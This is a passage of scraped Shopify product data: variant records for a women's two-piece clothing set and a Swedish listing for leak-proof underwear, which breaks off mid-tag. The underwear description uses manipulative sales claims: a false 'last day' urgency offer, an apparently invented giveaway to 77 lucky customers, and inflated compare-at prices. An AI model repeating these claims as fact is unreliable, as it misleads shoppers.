2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","options":[{"name":"färg","position":1,"values":["🔥🔥Aprikos","🔥Grå","Grönt","Rosa","Röd"]},{"name":"storlekar","position":2,"values":["M\/38-40","L\/42","XL\/44","2XL\/46","3XL\/48","4XL\/50"]}],"url":"\/products\/pants-set","media":[{"alt":null,"id":37931877925168,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","width":800},{"alt":null,"id":37931877957936,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","width":800},{"alt":null,"id":37931877990704,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","width":800},{"alt":null,"id":37931878023472,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","width":800},{"alt":null,"id":37931878056240,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","width":800},{"alt":null,"id":37931878089008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","width":800},{"alt":null,"id":37931878121776,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","width":800},{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","width":800},{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","width":800},{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","width":800},{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","width":800},{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://redveviel.com/products/panties-5.js
body_size: 8859
content:
{"id":9833624928560,"title":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL","handle":"panties-5","description":"\u003cdiv class=\"CollapseDetail-header\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem style=\"font-size: 0.875rem;\"\u003e\u003cstrong\u003e🔥Sista dagen\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKöp 1 Få 2 Gratis\u003c\/span\u003e🔥\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVåra varor är äkta, med äkta patent, förfalskningar måste undersökas! Kunderna ombeds identifiera våra produkter!\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cem style=\"font-size: 0.875rem;\"\u003e\u003cstrong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"example\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/10\/6a9f2397e3d66fbf0c3bd070e77f5821ec9bba51d088c14b14c2e7287fe7769e.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/10\/6a9f2397e3d66fbf0c3bd070e77f5821ec9bba51d088c14b14c2e7287fe7769e.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003e❤️\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eDen här veckans speciella händelse: Vi har slumpmässigt valt ut 77 lyckliga kunder som kommer att få dubbelt så många produkter varje dag.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eVi skickar ett e-postmeddelande till dig, se till att kolla, tack för ditt stöd!\u003c\/strong\u003e\u003c\/span\u003e🎁🎁\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp dir=\"ltr\" data-placeholder=\"翻译\"\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg alt=\"undefined\" data-expand=\"1\" src=\"https:\/\/cdn.hotishop.com\/image\/2023\/02\/62a1a58c2056fefd5ad559b2c5d552091d4bd7f3a477c5d156190cda6d117d8f.png\" data-src=\"https:\/\/cdn.hotishop.com\/image\/2023\/02\/62a1a58c2056fefd5ad559b2c5d552091d4bd7f3a477c5d156190cda6d117d8f.png\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eVi Viagebra är engagerade i forskning och utveckling Women's Extra-Large Size Underkläder - Endast för den stora vackra drottningen！\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg width=\"650\" height=\"650\" data-expand=\"1\" src=\"https:\/\/cdn.hotishop.com\/image\/025877206d0471b107f374922b6e64539e9f13f5.webp\" data-src=\"https:\/\/cdn.hotishop.com\/image\/025877206d0471b107f374922b6e64539e9f13f5.webp\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg width=\"650\" height=\"650\" data-expand=\"1\" src=\"https:\/\/cdn.hotishop.com\/image\/78ccf6e612c3a402c7413c70e830e063d5ac59f3.webp\" data-src=\"https:\/\/cdn.hotishop.com\/image\/78ccf6e612c3a402c7413c70e830e063d5ac59f3.webp\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eDenna trosa introducerar en innovativ teknik som blockerar läckage\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eVåra trosor består av tre skyddande lager. Dessa lager skyddar dig mot kiss, mens och svett. Det första lagret är läckagesäkert och bromsar de flesta läckage. Det andra lagret absorberar läckaget och förhindrar att det passerar.\u003c\/p\u003e\n\u003cp\u003e\u003cimg width=\"651\" height=\"651\" data-expand=\"1\" src=\"https:\/\/cdn.hotishop.com\/image\/d0605ff98e7d1f774591e3253be0861e0bbd45b9.webp\" data-src=\"https:\/\/cdn.hotishop.com\/image\/d0605ff98e7d1f774591e3253be0861e0bbd45b9.webp\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003e\u003cstrong\u003eProduktdetaljer\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"undefined\" width=\"650\" height=\"650\" src=\"https:\/\/cdn.hotishop.com\/image\/c511030394a3f0d4b9c8b5f48065babfd7e4e2fc.png\" data-src=\"https:\/\/cdn.hotishop.com\/image\/c511030394a3f0d4b9c8b5f48065babfd7e4e2fc.png\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eTvätt och skötsel\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003eMaskintvätt kall med liknande färger.\u003c\/li\u003e\n\u003cli\u003eEndast klorfri blekmedel.\u003c\/li\u003e\n\u003cli\u003eLägg platt för att torka.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eSPECIFIKATIONER：\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Spandex + Nylon\u003cbr\u003e\u003cstrong\u003eStorlek:\u003c\/strong\u003e L\/XL\/2XL\/3XL\/4XL\/5XL\/6XL\u003cbr\u003e\u003cstrong\u003eFärger:\u003c\/strong\u003e Svart\/Skin\/Grå\/Blå\/Pink\/Grön\u003c\/p\u003e\n\u003cp\u003e\u003cimg width=\"652\" height=\"652\" data-expand=\"1\" src=\"https:\/\/cdn.hotishop.com\/image\/1010ef3f8866c74d5ff748882bf022b91e5e62fa.webp\" data-src=\"https:\/\/cdn.hotishop.com\/image\/1010ef3f8866c74d5ff748882bf022b91e5e62fa.webp\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFÖRPACKNING:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e3\/6 förpackningar* Trosor med hög midja och läckageskydd i issilke\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cem\u003e🎁Glöm inte att köpa några till din familj eller vänner eftersom det är en unik presentidé.❤️❤️❤️\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKlicka på \"LÄGG TILL I KURV\" för att få din nu! \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e⚡️Stock säljs snabbt - få din idag!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cimg 